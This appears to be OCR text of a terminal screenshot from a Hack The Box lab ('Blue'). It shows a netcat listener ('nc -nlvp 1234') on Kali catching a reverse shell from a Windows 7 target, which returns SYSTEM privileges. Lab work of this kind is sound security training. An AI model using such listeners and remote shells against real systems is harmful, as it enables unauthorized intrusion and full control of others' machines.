 root@kali: /home/kali/Downloads/boxes/htb/blue × root@kali: /home/kali/Downloads/boxes/htb/blue ×
┌──(root㉿kali)-[/home/…/Downloads/boxes/htb/blue]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.40] 49163
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>